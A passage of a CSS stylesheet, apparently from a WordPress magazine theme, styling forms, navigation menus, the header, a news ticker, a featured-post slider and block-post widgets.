    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 18px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    box-sizing: inherit;
}
body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
    font-size: 13px;
    color: #777777;
    font-family: Open Sans
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
blockquote,
q {
    quotes: "" "";
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0;
    padding:0; 
}
ul {
    list-style: none;
}
ol {
    list-style: none;
}
li > ul,
li > ol {
    margin-bottom: 0;
    /* margin-left: 1.5em; */
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, .8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
}
select {
    border: 1px solid #ccc;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    padding: 3px;
}
textarea {
    padding-left: 3px;
    width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:hover,
a:focus,
a:active {
    color: midnightblue;
}
/* a:focus {
    outline: thin dotted;
} */
a:hover,
a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/* .main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
} */
.main-navigation ul { 
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation li {
    /* float: left; */
    position: relative;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 1.5em;
    left: -999em;
    z-index: 99999;
}
.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation ul ul li {} .main-navigation li:hover > a,
.main-navigation li.focus > a {} .main-navigation ul ul:hover > a,
.main-navigation ul ul .focus > a {} .main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {} .main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {}
/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}
@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 1.5em;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-area ol.children {
    margin: 0 0 0 25px;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
.vmag-container {
    max-width: 1070px;
    margin: 0 auto; 
}
p {
    margin: 0; 
}
a {
    text-decoration: none; 
}
img {
    vertical-align: top;
    max-width: 100%;
}
h1, h2, h3, h4, h5, h6 {
    margin: 0;
    line-height: 1.2;
}
body {
    line-height: 1.5
}
/*image alignment*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-top: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-top: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}
/*--------------------------------------------------------------
## Header sections
--------------------------------------------------------------*/
.vmag-top-header {
    background: #4db2ec;
    color: #fff;
    font-size: 13px;
}
.vmag-top-header .vmag-current-date {
    float: left;
    font-family: Open Sans;
    padding: 13px 0;
}
.vmag-top-header .top-navigation {
    float: right;
    font-family: Roboto;
    font-weight: 500;
    padding: 8px 0; 
}
.vmag-top-header .top-navigation li {
    position: relative;
}
.vmag-top-header .top-navigation .menu {
    padding: 5px 0 0;
}
.vmag-top-header .top-navigation .menu li {
    border-left: 1px solid #fff;
    display: inline-block;
}
.vmag-top-header .top-navigation .menu li:first-child {
    border-left: none;
}
.vmag-top-header .top-navigation .menu li > a {
    color: #fff;
    text-transform: capitalize;
    padding: 0 15px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    font-weight: 300;
    font-family: Open Sans;
}
.vmag-top-header .top-navigation ul ul a {
    padding: 0 !important;
}
.vmag-top-header .top-navigation .menu a:hover {
    color: #e5e5e5;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}
.vmag-top-header .top-navigation .menu ul {
    background: #4DB2EC;
    left: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 50px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 200px;
}
.vmag-top-header .top-navigation ul li:hover ul {
    left: 0;
    opacity: 1;
    top: 32px;
    visibility: visible;
    z-index: 9;
}
.vmag-top-header .top-navigation .menu ul li {
    width: 100%;
    padding: 5px 10px;
}
.vmag-top-header .top-navigation .menu ul li a {
    color: #fff;
    text-transform: capitalize;
    font-weight: 400;
}
.vmag-top-header .top-navigation .menu ul li {
    border-left: none;
}
.vmag-top-header .top-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    z-index: 9;
}
.vmag-top-header .top-navigation ul ul ul{
    left: 100% !important;
    top: 0 !important;
    opacity: 1;
    visibility: visible;
    display: none;
}
.vmag-top-header .top-navigation ul ul li:hover > ul{
    display: block;
}
/*
================
**********site header css*********
================
*/
.site-header {
    padding: 18px 0 0;
    margin: 0 0 10px;  
}
.site-header .logo-ad-wrapper .vmag-container {
    padding: 0;
}
.site-header .logo-ad-wrapper {
    margin: 0 0 18px; 
}
.site-header .site-branding {
    float: left;
    max-width: 28%;
}
.boxed_layout .site-header .site-branding {
    max-width: 28.5%;
}
.site-header .site-branding a.custom-logo-link,
.site-header .site-branding .site-title-wrapper {
    display: inline-block;
    vertical-align: middle;
}
.site-header .site-branding a.custom-logo-link {
    width: 90%;
}
.site-header .site-branding a.custom-logo-link img {
    vertical-align: top;
    width: 100%;
}
.header-ad-wrapper .vmag_leaderboard_ad {
    margin: 0;
}
.site-header .site-branding .site-title-wrapper p.site-title a {
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    font-family: Open Sans;
}
.site-header .header-ad-wrapper {
    float: right;
    width: auto;
    max-width: 728px;
}
.site-header .main-navigation {
    border: 1px solid #d9d8d8;
    background: #F6F6F6;
    position: relative;
}
.nav-wrapper {
    float: left;
    width: 82%;
}
.site-header .main-navigation li {
    float: left;
}
.site-header .main-navigation li a {
    display: inline-block;
    text-transform: uppercase;
    font-size: 14px;
    padding: 0 17.5px;
    color: #333333;
    position: relative;
    border-right: 1px solid #d9d8d8;
    line-height: 55px;   
}
.site-header .main-navigation li a:hover:before {
    content: '';
    border-top:4px solid #4db2ec;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
}
.site-header .main-navigation .menu-primary-menu-container {
    float: left;
    width: 90%;
}
.site-header .main-navigation .icons-wrapper {
    color: #000;
    float: right;
    font-family: FontAwesome;
    font-size: 18px;
    padding: 0 27px 0 10px;
    position: relative;
    text-align: right;
    width: 100px;
}
@-moz-document url-prefix() {
    .site-header .main-navigation .icons-wrapper {
        line-height: 30px;
    }
}
.site-header .main-navigation .icons-wrapper .icon-random {
    color: #000;
}
.site-header .main-navigation .icons-wrapper .icon-search,
.site-header .main-navigation .icons-wrapper .icon-random {
    position: relative;
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
    margin: 0 13px;
}
.site-header .main-navigation .icons-wrapper .icon-search:before {
    content: '\f002';
    position: absolute;
    top: 0;
}
.site-header .main-navigation .icons-wrapper .icon-random:before {
    content:'\f074';
    position: absolute;
    top: 0;
}
.site-header .main-navigation .vmag-search-form-primary .search-form {
    right: 0;
    position: absolute;
    top: 100px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    visibility: hidden;
    opacity: 0;
    width: 300px;
    background: #F6F6F6;
    border-top: 1px solid #4DB2EC;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    padding: 20px;
    border-radius: 0;
    z-index: 999999;
}
.site-header .main-navigation .vmag-search-form-primary.search-in .search-form {
    right: 0;
    opacity: 1;
    top: 56px;
    visibility: visible;
    z-index: 999999;   
}
.site-header .main-navigation .vmag-search-form-primary .search-form .search-field {
    border-radius: 0;
    height: 32px;
    float: left;
}
.site-header .main-navigation .vmag-search-form-primary .search-form .search-submit {
    background: #000;
    box-shadow: none;
    text-shadow: none;
    border: none;
    border-radius: 0;
    color: #fff;
    height: 32px;
    float: left;
    padding: 10px 0 12px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    width: 57px;
}
@-moz-document url-prefix() {
    .site-header .main-navigation .vmag-search-form-primary .search-form .search-submit {
        width: 70px;
    }
}
.site-header .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover {
    background: #4DB2EC;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;       
}
/*--------------------------------------------------------------
## drop down menu css
--------------------------------------------------------------*/
.site-header .main-navigation ul ul {
    background: #f6f6f6;
    left: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 200px;
}
.site-header .main-navigation ul li:hover > ul {
    opacity: 1;
    top: 100%;
    visibility: visible;
    z-index: 9;
}
.site-header .main-navigation ul ul ul{
    left: 100%;
    top: 0 !important;
    opacity: 1;
    visibility: visible;
    display: none;
}
.site-header .main-navigation ul ul li:hover > ul{
    display: block;
}
.main-navigation .current_page_item > a:before,
.main-navigation .current-menu-item > a:before,
.main-navigation .current_page_ancestor > a:before,
.main-navigation .current-menu-ancestor > a:before {
    border-top: 4px solid #4db2ec;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.site-header .main-navigation ul li ul li a {
    border: none;
}
.site-header .main-navigation ul li ul li a {
    padding: 0 10px;
    font-size: 12px;
    border-bottom: 1px solid #d9d8d8;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    line-height: 36px;
}
.site-header .main-navigation ul li ul li:last-child a {
    border: none;
}
.site-header .main-navigation ul li ul li a:hover {
    color: #4DB2EC;
    border-color:#4DB2EC;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;  
}
.site-header .main-navigation li ul a:hover::before {
    border: none;
}
.nav-wrapper .current-menu-item a {
    position: relative;
} 
.nav-wrapper .current-menu-item a:before,
.nav-wrapper .current-menu-ancestor a:before {
    content: '';
    border-top: 4px solid #4db2ec;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
}
.nav-wrapper .current-menu-ancestor ul li a:before {
    border-top: 0;
}
/*--------------------------------------------------------------
## content sections
--------------------------------------------------------------*/
.site-content {
    padding: 10px 0;
}
/*--------------------------------------------------------------
## vmag-newsticker-wrapper
--------------------------------------------------------------*/
.site-content .vmag-newsticker-wrapper {
    margin: 0 0 20px;
    overflow: hidden;
}
.site-content .vmag-newsticker-wrapper .vmag-container {
    overflow: hidden;
    height: 37px;
}
.site-content .vmag-newsticker-wrapper .vmag-ticker-caption {
    float: left;
    max-width: 100%;
}
.site-content .vmag-newsticker-wrapper .vmag-ticker-caption {
    margin-right: 20px;
}
.site-content .vmag-newsticker-wrapper .vmag-ticker-caption span {
    background: #4db2ec;
    color: #fff;
    padding: 8px 16px;
    text-transform: uppercase;
    font-family: Roboto;
    font-weight: 500;
    display: block;
}
.site-content .vmag-newsticker-wrapper .lSSlideWrapper {
    line-height: 34px;
    height: 38px !important;
}
.site-content .vmag-newsticker-wrapper .lSSlideOuter.vertical ul.lightSlider,
.site-content .vmag-newsticker-wrapper .lSSlideOuter.vertical .lSAction {
   float: right;
}
.site-content .vmag-newsticker-wrapper .lSSlideOuter.vertical .lSAction {
    text-align: right;
}
.site-content .vmag-newsticker-wrapper .lSSlideOuter.vertical ul.lightSlider {
    width: 84%;
    overflow: hidden;
    float: left;
}
.site-content .vmag-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev,
.site-content .vmag-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext {
    height: 22px;
    width: 22px;
    border: 1px solid #949494;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    position: relative;
    font-family: FontAwesome;
    font-size: 19px;
    color: #818181;
    top:0;
    left: 0 !important;
}
.site-content .vmag-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext:before {
    position: absolute;
    content: '\f106';
    display: block;
    top: -8px;
    left: 4px;
}
.site-content .vmag-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev:before {
    position: absolute;
    content: '\f107';
    display: block;
    top: -6px;
    left: 4px;
}
.site-content .vmag-newsticker-wrapper ul li a {
    color: #333333;
    font-size: 14px;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.site-content .vmag-newsticker-wrapper ul li a:hover {
    color: #4DB2EC;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*--------------------------------------------------------------
## homepage-slider-section
--------------------------------------------------------------*/
.site-content .homepage-slider-section .widget_vmag_featured_slider {
    margin-bottom: 0; 
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .post-tags-links {
    position: static;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section {
    float: left;
    width: 49.6%;
    position: relative;
    height: 462px;
}
/*start by Raaz*/
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section.slider-fullwidth{
    float: none;
    width: 100%;
    height: 100%;
}
/*end by Raaz*/
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section .lSSlideOuter  li.slide{
    position: relative;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section .slide a.slider-img:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section .slider-caption {
    position: absolute;
    bottom: 30px;
    z-index: 2;
    left: 20px;
}
.slider-caption .post-meta a {
    color: #fff;
    text-transform: capitalize;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section .slider-caption .post-meta .post-author {
    margin-right: 16px;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section .slider-caption .post-meta .posted-on a {
    position: relative;
    padding: 0 5px; 
} 
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-section .slider-caption .post-meta .posted-on a:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: -11px;
    top:-1px;
    font-size: 14px;
}
/*
===========end of slider css====================
*/
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section {
    float: right;
    width: 50%;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article {
    width: 100%;
    position: relative;
    overflow: hidden;
}
.homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article:first-child {
    width: 100%;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article .post-caption {
    position: absolute;
    bottom: 0;
    left: 28px;
    bottom: 28px;
    z-index: 2;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.left .post-caption h3,
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.right .post-caption h3 {
    font-size: 16px;
    margin: 0 0 10px;
    text-transform: capitalize;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article .post-caption h3 {
    margin: 0 0 5px;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.left .post-meta,
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.right .post-meta {
    display: none;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-article .post-caption .post-meta a {
    color: #fff;
    font-size: 12px;
    text-transform: capitalize;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-article .post-caption .post-meta .post-author,
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-article .post-caption .post-meta .posted-on {
    float: left;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-article .post-caption .post-meta .post-author {
    margin-right: 16px;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-article .post-caption .post-meta .posted-on a {
    position: relative;
    padding: 0 5px; 
} 
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-article .post-caption .post-meta .posted-on a:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: -11px;
    top:-1px;
    font-size: 14px;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article a {
    display: block;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article a img {
    width: 100%;
    vertical-align: top;
    height: auto;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.left,
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.right {
    float: left;
    width: 49.6%;
    vertical-align: top;
    margin-top: 3px;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.right {
    float: right;
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article.right {
    margin-left: 0.8%; 
}
.site-content .homepage-slider-section .widget_vmag_featured_slider .featured-post-section .featured-article a.featured-img:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));
}
h3.featured-small-font a {
    color: #fff;
}
/*
==============css for all tags==================
*/
.widget .post-tags-links {
    position: absolute;
    bottom: 15px;
    left: 15px;
}
/*by raaz*/
.widget .slider-fullwidth .post-tags-links {
    bottom: 55px;
}
/*end by raaz*/
.site-content .homepage-slider-section .widget_vmag_featured_slider .slider-caption .post-tags-links a,
.site-content .homepage-slider-section .widget_vmag_featured_slider .post-caption .post-tags-links a {
    position: static;
}
.footer-widgets-wrapper .widget.widget_tag_cloud .tagcloud a {
    color: #fff;
}
/*
==============end of css for all tags==================
*/
/*=================
homepage-content-wrapper
=======================*/
.homepage-content-wrapper {
    padding: 40px 0 0;
}
.homepage-content-wrapper .vmag-main-content {
    width: 65%;
    float: left;
}
.widget .vmag-main-content h4.block-title {
    font-family: Roboto;
    font-size: 20px;
    color: #333;
    font-weight: 400;
    margin: 0 0 29px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 15px;
    text-transform: uppercase;
}
/*=================================
        Widget Block style 1
=================================*/
.vmag_block_posts_style1 .left-post-wrapper {
    float: left;
    width: 46.5%;
}
.vmag_block_posts_style1 .left-post-wrapper .post-thumb {
    position: relative;
    width: 100%;
    margin: 0 0 19px;
}
.vmag_block_posts_style1 .left-post-wrapper .post-thumb:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 10px 10px;
    bottom: 0;
    content: "";
    height: 0;
    position: absolute;
    right: 10px;
    width: 0;
    z-index: 999999;
}
.vmag_block_posts_style1 .left-post-wrapper .post-thumb img {
    height: auto;
    width: 100%;
    vertical-align: top;
}
.vmag_block_posts_style1 .left-post-wrapper .single-post .post-meta {
    margin: 0 0 15px;
}
.vmag_block_posts_style1 .left-post-wrapper .single-post .post-meta .post-author,
.vmag_block_posts_style1 .left-post-wrapper .single-post .post-meta .posted-on {
    float: left;
    margin-right: 10px;
    text-transform: capitalize;
}
.widget.vmag_block_posts_style1 .right-posts-wrapper {
    float: right ;
    width: 47.7%;
}
.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post {
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 14px;
}
.widget.vmag_block_posts_style1 .right-posts-wrapper div + div.single-post {
    padding-top: 14px;
} 
.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post:last-child {
    border: none;
}
.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-thumb {
    display: inline-block;
    width: 30%;
    position: relative;   
    vertical-align: top;
}
.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-thumb:before {
    border-color: transparent #fff transparent transparent;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    top: 6px;
    width: 0;
    z-index: 999;
}
.widgetr.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-thumb:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 10px 7.5px 0;
    border-color: transparent #fff transparent transparent;
    right: 0;
    top: 10px;
}
.widget.vmag_block_posts_style1 .right-posts-wrapper .single-post .post-caption-wrapper {
    display: inline-block;
    width: 65%;
    margin-left: 9px;
